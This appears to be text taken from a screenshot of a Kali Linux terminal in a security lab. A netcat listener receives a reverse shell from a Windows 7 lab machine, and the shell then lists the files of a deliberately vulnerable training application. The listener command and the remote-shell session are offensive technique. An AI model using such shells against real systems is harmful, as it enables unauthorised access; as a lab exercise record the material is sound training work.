 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ nc -nvlp 49152
listening on [any] 49152 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.107] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Lab\Desktop\Toolbox\vulnApp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C
 Directory of C:\Users\Lab\Desktop\Toolbox\vulnApp
01/24/2017  08:06 PM    <DIR>          .
01/24/2017  08:06 PM    <DIR>          ..
11/19/2010  05:46 PM            16,601 essfunc.dll
11/19/2010  05:46 PM             1,501 LICENSE.TXT
11/19/2010  05:46 PM             3,255 README.TXT
01/24/2017  08:06 PM    <DIR>          Source
11/19/2010  07:57 PM            29,624 vulnApp.exe
               4 File(s)         50,981 bytes
               3 Dir(s)  22,433,533,952 bytes free
C:\Users\Lab\Desktop\Toolbox\vulnApp>